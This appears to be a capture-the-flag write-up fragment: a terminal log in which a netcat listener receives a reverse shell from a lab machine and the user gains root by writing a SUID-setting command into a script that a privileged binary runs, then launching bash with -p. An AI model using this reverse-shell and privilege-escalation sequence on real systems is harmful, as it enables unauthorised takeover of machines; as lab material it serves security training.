 root@ip-10-10-81-99:~/Desktop/publisher_challenge# nc -lvnp 4449
Listening on [0.0.0.0] (family 0, port 4449)
Connection from 10.10.74.154 50154 received!
$ id
uid=1000(think) gid=1000(think) groups=1000(think)
$ echo "chmod u+s /bin/bash" > /opt/run_container.sh
$ /usr/sbin/run_container
$ id
uid=1000(think) gid=1000(think) groups=1000(think)
$ /bin/bash -p
id
uid=1000(think) gid=1000(think) euid=0(root) groups=1000(think)